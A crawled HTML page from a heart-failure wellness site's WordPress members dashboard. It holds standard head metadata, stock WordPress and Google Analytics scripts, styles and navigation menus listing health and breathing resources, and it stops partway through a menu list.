

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://heartfailuresolutions.com/life-breath-club-members-dashboard
body_size: 48216
content:
<!DOCTYPE html>
<html lang="en-US"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />



	<!-- Favicon -->
	<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/Favicon.png" type="image/x-icon">

<title>Life Breath Club Members Dashboard | Heart Failure Solutions</title>
<meta property="og:title" content="Life Breath Club Members Dashboard"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="https://heartfailuresolutions.com/wp-content/uploads/2013/01/Increase-Your-Oxygen-3D.png" />
<meta property="og:url" content="https://heartfailuresolutions.com/life-breath-club-members-dashboard" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Heart Failure Solutions" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://heartfailuresolutions.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://heartfailuresolutions.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Feed" href="https://heartfailuresolutions.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Comments Feed" href="https://heartfailuresolutions.com/comments/feed" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/heartfailuresolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/style.css?ver=1760570054' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/dyn-styles.css?ver=1763413874' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://heartfailuresolutions.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R4G7GQK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["heartfailuresolutions.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R4G7GQK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://heartfailuresolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heartfailuresolutions.com/wp-json/wp/v2/pages/4819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartfailuresolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://heartfailuresolutions.com/life-breath-club-members-dashboard" />
<link rel='shortlink' href='https://heartfailuresolutions.com/?p=4819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heartfailuresolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartfailuresolutions.com%2Flife-breath-club-members-dashboard" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heartfailuresolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartfailuresolutions.com%2Flife-breath-club-members-dashboard&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-270x270.png" />
    
		<style>	.widget-title {
    background: #6058CD;
    border: 1px solid #49397D;
    border-radius: 7px;
    color: #fff;
    padding: 0 10px;
    margin-bottom:10px;
}</style>
	 
	    
</head>

<body class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-4819 wp-theme-engage singular wide page-sidebar-template">

	<!-- Page
================================================== -->
<section id="page" class="hfeed sticky-header top-bar-enabled">


	<!-- Head
================================================== -->
			<section id="top-bar-wrapper">
			<div id="top-bar" class="clearfix">
								<div class="info-header">
									</div>
					
												
								
													<div class="social-accounts-wrapper">
						<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

									</div>
							</div>
		</section>
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" style="height:100px;">
		<section id="header" data-1="height:100px;" data-100="height:55px;" data-smooth-scrolling="off">
			<header id="branding" class="clearfix" role="banner" 
			data-1="height:103px;" data-100="height:58px;" data-smooth-scrolling="off">
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="https://heartfailuresolutions.com/" rel="home" id="custom-logo" class="">
																<img src="https://heartfailuresolutions.com/wp-content/uploads/2015/10/logo.jpg" class="" width="257" height="88" data-1="max-height:88px;" alt="Heart Failure Solutions" data-1="max-height:88px; min-height: 36px; max-width:450px" data-100="max-height:48px; min-height: 34px" data-smooth-scrolling="off"/>
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix"  data-1="display:block" data-2="display:none;" data-smooth-scrolling="off">
	   
	  	  </div>
       <nav id="access" role="navigation" class="clearfix" data-1="height:53px;" data-100="height:58px;" data-smooth-scrolling="off">
																		<div class="search-header-wrapper">
								<a id="search-header-icon" href="#">
									<i></i>
								</a>
								<div class="search-form-wrapper">
								<em></em>
										<form method="get" id="searchform" action="https://heartfailuresolutions.com/">
		<label for="s"></label>
		<input type="text" class="field" name="s" id="s" placeholder="To search type and hit enter" /> 
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="To search type and hit enter" />
	</form>
								</div>
							</div>
												
																																							<div class="nav-menu"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/"><span>Home</span></a></li>
<li id="menu-item-7960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about"><span>About</span></a></li>
<li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club"><span>Join Life Breath Club</span></a></li>
</ul></div>							<a id="mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu</i>
							</a>
										</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
								</div>
                    </div>
            
       </section><!-- #header -->
            			<nav id="access-mobile" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
</ul></div>						
			</nav><!-- #access-mobile -->
		
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="mobile-menu"><ul>
<li class="page_item page-item-2"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="page_item page-item-3526 page_item_has_children"><a href="https://heartfailuresolutions.com/dashboard">Dashboard</a>
<ul class='children'>
	<li class="page_item page-item-3524"><a href="https://heartfailuresolutions.com/dashboard/membership-cancelled">Membership Cancelled</a></li>
	<li class="page_item page-item-3523"><a href="https://heartfailuresolutions.com/dashboard/oops-this-content-is-members-only">Oops! This Content is Members Only</a></li>
	<li class="page_item page-item-3525"><a href="https://heartfailuresolutions.com/dashboard/oops-wrong-membership-level">Oops! Wrong Membership Level</a></li>
	<li class="page_item page-item-3261"><a href="https://heartfailuresolutions.com/dashboard/you-are-already-in-our-system">You Are Already In Our System</a></li>
</ul>
</li>
<li class="page_item page-item-7127"><a href="https://heartfailuresolutions.com/profile">Edit Profile</a></li>
<li class="page_item page-item-3179"><a href="https://heartfailuresolutions.com/free-report">Free Report</a></li>
<li class="page_item page-item-7983"><a href="https://heartfailuresolutions.com/home">Home</a></li>
<li class="page_item page-item-5173"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
<li class="page_item page-item-8153"><a href="https://heartfailuresolutions.com/legal-notices">Legal Notices</a></li>
<li class="page_item page-item-4819 current_page_item"><a href="https://heartfailuresolutions.com/life-breath-club-members-dashboard" aria-current="page">Life Breath Club Members Dashboard</a></li>
<li class="page_item page-item-7263"><a href="https://heartfailuresolutions.com/moving">Moving</a></li>
<li class="page_item page-item-8201"><a href="https://heartfailuresolutions.com/my-wishlist">My Wishlist</a></li>
<li class="page_item page-item-4778"><a href="https://heartfailuresolutions.com/product-registration-thank-you">Product Registration Thank You</a></li>
<li class="page_item page-item-3527"><a href="https://heartfailuresolutions.com/thanks-for-joining">Thanks for Joining!</a></li>
<li class="page_item page-item-2201"><a href="https://heartfailuresolutions.com/the-life-breath-club-mastermind-format">The Life Breath Club Mastermind Format</a></li>
<li class="page_item page-item-731"><a href="https://heartfailuresolutions.com/whitelisting-instructions">Whitelisting Instructions</a></li>
<li class="page_item page-item-8200"><a href="https://heartfailuresolutions.com/wishlist-archive">Wishlist archive</a></li>
<li class="page_item page-item-4699"><a href="https://heartfailuresolutions.com/free-oxygen-report">Free Oxygen Report</a></li>
<li class="page_item page-item-3596 page_item_has_children"><a href="https://heartfailuresolutions.com/resources">Resources</a>
<ul class='children'>
	<li class="page_item page-item-4103 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/downloads">Downloads</a>
	<ul class='children'>
		<li class="page_item page-item-4825"><a href="https://heartfailuresolutions.com/resources/downloads/curriculum-for-life-breath-masters">Curriculum For Life Breath Masters</a></li>
		<li class="page_item page-item-3214"><a href="https://heartfailuresolutions.com/resources/downloads/your-sacred-breathing-hand-book">Your Sacred Breathing Hand Book</a></li>
	</ul>
</li>
	<li class="page_item page-item-4113 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/feature">Features</a>
	<ul class='children'>
		<li class="page_item page-item-788"><a href="https://heartfailuresolutions.com/resources/feature/control-your-blood-pressure-and-protect-yourself-from-heart-failure">Control Your Blood Pressure And Protect Yourself From Heart Failure</a></li>
		<li class="page_item page-item-837"><a href="https://heartfailuresolutions.com/resources/feature/know-about-cholesterol">Do You Know What You Need To About Cholesterol?</a></li>
		<li class="page_item page-item-5207"><a href="https://heartfailuresolutions.com/resources/feature/do-you-need-a-miracle-to-shift-your-mind-to-a-happier-place">Do You Need A Miracle To Shift Your Mind To A Happier Place?</a></li>
		<li class="page_item page-item-1827"><a href="https://heartfailuresolutions.com/resources/feature/do-you-want-to-detox-and-enhance-your-immune-system">Do You Want to Detox and Enhance Your Immune System?</a></li>
		<li class="page_item page-item-2147"><a href="https://heartfailuresolutions.com/resources/feature/how-to-heal-from-depression">How To Heal From Depression</a></li>
		<li class="page_item page-item-2215"><a href="https://heartfailuresolutions.com/resources/feature/how-to-start-listening-to-your-body">How To Start Listening To Your Body</a></li>
		<li class="page_item page-item-1966"><a href="https://heartfailuresolutions.com/resources/feature/the-benefits-of-raw-honey-are-amazing">The Benefits of Raw Honey Are Amazing!</a></li>
		<li class="page_item page-item-909"><a href="https://heartfailuresolutions.com/resources/feature/why-do-you-need-the-food-matters-detox-guide">Why Do You Need the Food Matters Detox Guide?</a></li>
	</ul>
</li>
	<li class="page_item page-item-4090 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies">Freebies</a>
	<ul class='children'>
		<li class="page_item page-item-3192 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being">Claim Your Secret To Empower Health and Well Being</a>
		<ul class='children'>
			<li class="page_item page-item-916 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being">Access Your Secret To Empower Health and Well Being</a>
			<ul class='children'>
				<li class="page_item page-item-112"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being/increase-your-oxygen-your-secret-to-empower-health-and-well-being">Increase Your Oxygen: Your Secret To Empower Health and Well Being</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-4749"><a href="https://heartfailuresolutions.com/resources/freebies/coming-soon">Coming SOON!</a></li>
		<li class="page_item page-item-3187"><a href="https://heartfailuresolutions.com/resources/freebies/heart-failure-special-report">Heart Failure Special Report</a></li>
		<li class="page_item page-item-1354"><a href="https://heartfailuresolutions.com/resources/freebies/hey-masterminder-you-have-found-a-home">Hey Masterminder!  You have found a home!</a></li>
		<li class="page_item page-item-1425 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding">Interested in Masterminding?</a>
		<ul class='children'>
			<li class="page_item page-item-780"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/main_confirm">Now You Need To Confirm!</a></li>
			<li class="page_item page-item-1421"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-joining-the-helathy-solutions-mastermind">Thank You For Joining the Helathy Solutions Mastermind!</a></li>
